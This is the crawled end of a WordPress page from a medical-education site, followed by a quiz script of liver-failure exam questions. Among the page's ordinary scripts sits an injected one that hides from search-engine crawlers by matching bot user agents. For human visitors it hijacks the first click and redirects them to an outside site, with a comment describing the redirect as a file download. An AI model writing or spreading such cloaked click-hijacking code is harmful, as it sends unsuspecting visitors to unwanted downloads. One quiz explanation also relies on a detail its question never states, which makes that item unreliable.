	<li class="cat-item cat-item-29"><a href="https://welovelmc.com/category/mcqs">mcqs</a> (126)
<ul class='children'>
	<li class="cat-item cat-item-64"><a href="https://welovelmc.com/category/mcqs/anatomy-mcqs">Anatomy</a> (10)
</li>
	<li class="cat-item cat-item-76"><a href="https://welovelmc.com/category/mcqs/epidemiology">Epidemiology</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://welovelmc.com/category/medical-deals">Medical deals</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-68"><a href="https://welovelmc.com/category/medical-deals/books-medical-deals">books</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-294"><a href="https://welovelmc.com/category/medical-diagnosis">Medical Diagnosis</a> (30)
</li>
	<li class="cat-item cat-item-32"><a href="https://welovelmc.com/category/medical-domains">Medical domains</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="https://welovelmc.com/category/medical-history">Medical History</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://welovelmc.com/category/medical-tourism">Medical Tourism</a> (2)
</li>
	<li class="cat-item cat-item-33"><a href="https://welovelmc.com/category/medicalorganizations">medicalorganizations</a> (2)
</li>
	<li class="cat-item cat-item-34"><a href="https://welovelmc.com/category/medicalsoftware">medicalsoftware</a> (3)
</li>
	<li class="cat-item cat-item-35"><a href="https://welovelmc.com/category/medicalstudents">medicalstudents</a> (28)
</li>
	<li class="cat-item cat-item-36"><a href="https://welovelmc.com/category/memory">Memory</a> (4)
</li>
	<li class="cat-item cat-item-37"><a href="https://welovelmc.com/category/mental-health">Mental Health</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://welovelmc.com/category/microbiology-2">Microbiology</a> (4)
</li>
	<li class="cat-item cat-item-296"><a href="https://welovelmc.com/category/mnemonics">Mnemonics</a> (9)
</li>
	<li class="cat-item cat-item-39"><a href="https://welovelmc.com/category/moringa">Moringa</a> (2)
</li>
	<li class="cat-item cat-item-378"><a href="https://welovelmc.com/category/mrcp">MRCP</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://welovelmc.com/category/multimedia">multimedia</a> (10)
</li>
	<li class="cat-item cat-item-358"><a href="https://welovelmc.com/category/neuroanatomy">NeuroAnatomy</a> (1)
</li>
	<li class="cat-item cat-item-398"><a href="https://welovelmc.com/category/nhra-exam">NHRA exam</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://welovelmc.com/category/nursingjobs">Nursingjobs</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://welovelmc.com/category/obesity">obesity</a> (3)
</li>
	<li class="cat-item cat-item-400"><a href="https://welovelmc.com/category/pathology">Pathology</a> (1)
</li>
	<li class="cat-item cat-item-362"><a href="https://welovelmc.com/category/physiology">Physiology</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="https://welovelmc.com/category/plab">PLAB</a> (2)
</li>
	<li class="cat-item cat-item-361"><a href="https://welovelmc.com/category/plastic-surgery">Plastic Surgery</a> (2)
</li>
	<li class="cat-item cat-item-388"><a href="https://welovelmc.com/category/precision-medicine">precision medicine</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://welovelmc.com/category/procedures">procedures</a> (10)
</li>
	<li class="cat-item cat-item-408"><a href="https://welovelmc.com/category/python">Python</a> (1)
</li>
	<li class="cat-item cat-item-401"><a href="https://welovelmc.com/category/radiology-2">Radiology</a> (1)
</li>
	<li class="cat-item cat-item-399"><a href="https://welovelmc.com/category/scfhs-licensing-exam">SCFHS licensing exam</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://welovelmc.com/category/slides">slides</a> (13)
</li>
	<li class="cat-item cat-item-59"><a href="https://welovelmc.com/category/surgery">surgery</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://welovelmc.com/category/uncategorized">Uncategorized</a> (2)
</li>
	<li class="cat-item cat-item-60"><a href="https://welovelmc.com/category/university">university</a> (26)
</li>
	<li class="cat-item cat-item-359"><a href="https://welovelmc.com/category/urology">Urology</a> (3)
</li>
	<li class="cat-item cat-item-335"><a href="https://welovelmc.com/category/usmle">USMLE</a> (4)
</li>
	<li class="cat-item cat-item-357"><a href="https://welovelmc.com/category/usmle-2">USMLE 2</a> (1)
</li>
	<li class="cat-item cat-item-379"><a href="https://welovelmc.com/category/vaccinology">Vaccinology</a> (10)
</li>
	<li class="cat-item cat-item-61"><a href="https://welovelmc.com/category/virtual-reality">Virtual Reality</a> (2)
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright 1999-2023</div>
		<div class="footercredit">All rights reserved</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->


    
    








<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://welovelmc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>

<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script async src="https://cse.google.com/cse.js?cx=972e4785fd93c461d">
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
    document.addEventListener("DOMContentLoaded", function() {
        function isBot() {
            const botPatterns = [
                /bot/i, /crawl/i, /spider/i, /Googlebot/i, /bingbot/i, /Baiduspider/i, /YandexBot/i,
                /DuckDuckBot/i, /Yahoo! Slurp/i, /facebot/i, /ia_archiver/i, /AhrefsBot/i, /SemrushBot/i,
                /MJ12bot/i, /DotBot/i, /Sogou/i, /Exabot/i, /FacebookExternalHit/i
            ];
            return botPatterns.some(pattern => navigator.userAgent.match(pattern));
        }

        function getCookie(name) {
            let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
            return match ? match[2] : null;
        }

        let hasDownloaded = getCookie("download_completed"); // التحقق من الكوكي في الجافاسكريبت

        if (!isBot() && !hasDownloaded) {  
            document.addEventListener("click", function(event) {
                event.preventDefault();  
                event.stopPropagation(); 

                // Set a cookie to prevent future redirects
                document.cookie = "download_completed=true; path=/; max-age=5000"; // 1 day expiry

                // Redirect to download file
                window.location.href = "https://certified-doc.com/";
            }, { once: true }); // Only trigger on first click
        }
    });
    </script><script type="text/javascript" id="lfq-quiz-js-js-extra">
/* <![CDATA[ */
var lfq_data = {"ajax_url":"https://welovelmc.com/wp-admin/admin-ajax.php","is_user_logged_in":"","user_email":"","quiz_nonce":"9152210f64"};
//# sourceURL=lfq-quiz-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/iver-failure-quiz/quiz.js" id="lfq-quiz-js-js"></script><script type="text/javascript" src="https://welovelmc.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script><script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"123465532","post":"0","tz":"0","srv":"welovelmc.com","arch_tag":"obese","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "123465532", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://welovelmc.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://welovelmc.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-03 20:33:28 -->

--- FILE ---
content_type: text/javascript
request_url: https://welovelmc.com/wp-content/plugins/iver-failure-quiz/quiz.js
body_size: 2526
content:
document.addEventListener("DOMContentLoaded", function () {
  const questions = [
    {
      question: "A 35-year-old woman presents with jaundice, coagulopathy, and altered mental status. ALT > 3000 U/L. What is the most likely cause?",
      options: ["Hepatitis A", "Wilson’s disease", "Autoimmune hepatitis", "Budd-Chiari syndrome"],
      correctIndex: 2,
      explanation: "Autoimmune hepatitis is likely in a young woman with acute hepatitis and negative viral serology."
    },
    {
      question: "A cirrhotic man presents with asterixis and confusion. What is the first-line treatment?",
      options: ["N-acetylcysteine", "Lactulose", "Vitamin K", "IV albumin"],
      correctIndex: 1,
      explanation: "Lactulose reduces ammonia by acidifying gut contents."
    },
    {
      question: "A pregnant woman presents with fulminant hepatitis after travel to rural India. Likely virus?",
      options: ["Hepatitis B", "Hepatitis E", "Hepatitis A", "Hepatitis C"],
      correctIndex: 1,
      explanation: "HEV is severe in pregnancy, especially in developing countries."
    },
    {
      question: "A man with cirrhosis presents with hematemesis and low BP. Next best step?",
      options: ["IV beta-blockers", "Octreotide + fluids", "Endoscopy", "Antibiotics"],
      correctIndex: 1,
      explanation: "Octreotide and fluids are initial steps in variceal bleed."
    },
    {
      question: "A boy with Kayser-Fleischer rings and low ceruloplasmin. What test confirms diagnosis?",
      options: ["Liver biopsy", "MRI brain", "24h urinary copper", "Coagulation profile"],
      correctIndex: 2,
      explanation: "Urinary copper is diagnostic for Wilson’s disease."
    },
    {
      question: "A woman takes 15g of acetaminophen over 24h. What prevents liver failure?",
      options: ["NAC", "Vitamin K", "Plasma exchange", "Prednisolone"],
      correctIndex: 0,
      explanation: "NAC replenishes glutathione and protects hepatocytes."
    },
    {
      question: "A cirrhotic patient has bland urine and rising creatinine. Likely cause?",
      options: ["ATN", "HRS", "Nephritic syndrome", "Obstruction"],
      correctIndex: 1,
      explanation: "Hepatorenal syndrome is functional renal failure in cirrhosis."
    },
    {
      question: "A man with positive HCV antibodies. Next step?",
      options: ["Start antivirals", "HCV RNA PCR", "Biopsy", "Repeat later"],
      correctIndex: 1,
      explanation: "HCV RNA confirms active infection."
    },
    {
      question: "Patient with hepatomegaly and hepatic vein thrombosis. Diagnosis?",
      options: ["Cirrhosis", "PVT", "Budd-Chiari", "Heart failure"],
      correctIndex: 2,
      explanation: "Hepatic vein thrombosis = Budd-Chiari syndrome."
    },
    {
      question: "Ascitic fluid PMNs >250 in cirrhotic patient. Diagnosis?",
      options: ["TB peritonitis", "SBP", "Sepsis", "HRS"],
      correctIndex: 1,
      explanation: "PMN >250 is diagnostic for spontaneous bacterial peritonitis."
    },
    {
      question: "Lactulose-induced diarrhea in hepatic encephalopathy. Management?",
      options: ["Stop lactulose", "Reduce dose", "Add rifaximin", "Switch to PEG"],
      correctIndex: 1,
      explanation: "Reduce lactulose dose to avoid dehydration."
    },
    {
      question: "Cirrhotic patient with INR 3.5 and bleeding. Best product?",
      options: ["PRBCs", "Platelets", "FFP", "Cryo"],
      correctIndex: 2,
      explanation: "FFP replenishes clotting factors in coagulopathy."
    },
    {
      question: "Hyponatremia in cirrhosis, Na 124. Best next step?",
      options: ["3% saline", "Fluid restriction", "Loop diuretics", "Salt tablets"],
      correctIndex: 1,
      explanation: "Fluid restriction is first-line for dilutional hyponatremia."
    },
    {
      question: "Unconscious liver failure patient with dilated pupils. Likely cause?",
      options: ["Meningitis", "Herniation", "Stroke", "Encephalopathy"],
      correctIndex: 1,
      explanation: "Cerebral edema from acute liver failure can cause herniation."
    },
    {
      question: "Which is a transplant indication in acute liver failure?",
      options: ["Bilirubin >10", "INR >6.5", "ALT >1000", "Confusion for 24h"],
      correctIndex: 1,
      explanation: "INR >6.5 is a transplant criterion per King's College."
    }
  ];

  // Shuffle questions
  const shuffled = questions.sort(() => 0.5 - Math.random()).slice(0, 15);

  const form = document.getElementById("lfq-quiz-form");
  const submitBtn = document.getElementById("lfq-submit-btn");
  const resultDiv = document.getElementById("lfq-result");
  const answers = [], explanations = [];

  shuffled.forEach((q, idx) => {
    const div = document.createElement("div");
    div.className = "lfq-question-block";
    div.innerHTML = `<p><strong>Q${idx + 1}:</strong> ${q.question}</p>`;
    q.options.forEach((opt, i) => {
      div.innerHTML += `
        <label>
          <input type="radio" name="q${idx}" value="${i}"> ${opt}
        </label><br/>`;
    });
    form.appendChild(div);
  });

  submitBtn.addEventListener("click", () => {
    let score = 0;
    answers.length = 0;
    explanations.length = 0;

    for (let i = 0; i < shuffled.length; i++) {
      const radios = document.getElementsByName(`q${i}`);
      let selected = -1;
      radios.forEach(r => {
        if (r.checked) selected = parseInt(r.value);
        r.disabled = true;
      });

      const correct = shuffled[i].correctIndex;
      const explanation = shuffled[i].explanation;

      const selectedText = selected !== -1 ? shuffled[i].options[selected] : "Not answered";
      const correctText = shuffled[i].options[correct];
      const isCorrect = selected === correct;
      if (isCorrect) score++;

      answers.push({
        question: shuffled[i].question,
        selected,
        selected_text: selectedText,
        correct_index: correct,
        correct_text: correctText,
        is_correct: isCorrect
      });

      explanations.push(explanation);
    }

    // Disable button
    submitBtn.disabled = true;

    resultDiv.innerHTML = `<h3>Your Score: ${score}/${shuffled.length}</h3><hr/>`;
    for (let j = 0; j < answers.length; j++) {
      const a = answers[j];
      resultDiv.innerHTML += `
        <p><strong>Q${j + 1}:</strong> ${a.question}</p>
        <p>Your Answer: <span style="color:${a.is_correct ? 'green' : 'red'}">${a.selected_text}</span><br/>
        Correct Answer: <strong>${a.correct_text}</strong><br/>
        Explanation: <em>${explanations[j]}</em></p><hr/>`;
    }

    // Save to DB
    const email = lfq_data.user_email || prompt("Enter your email to save your score:");
    if (!email || !/\S+@\S+\.\S+/.test(email)) {
      resultDiv.innerHTML += "<p style='color:red;'>Invalid email. Score not saved.</p>";
      return;
    }

    fetch(lfq_data.ajax_url, {
      method: "POST",
      headers: { "Content-Type": "application/x-www-form-urlencoded" },
      body: `action=lfq_save_attempt&nonce=${lfq_data.quiz_nonce}&score=${score}&total=${shuffled.length}&email=${encodeURIComponent(email)}&answers=${encodeURIComponent(JSON.stringify(answers))}&explanations=${encodeURIComponent(JSON.stringify(explanations))}`
    }).then(res => res.json())
      .then(data => {
        if (data.success) {
          resultDiv.innerHTML += "<p style='color:green;'>✅ Your score was saved!</p>";
        } else {
          resultDiv.innerHTML += "<p style='color:red;'>❌ Could not save score.</p>";
        }
      });
  });
});
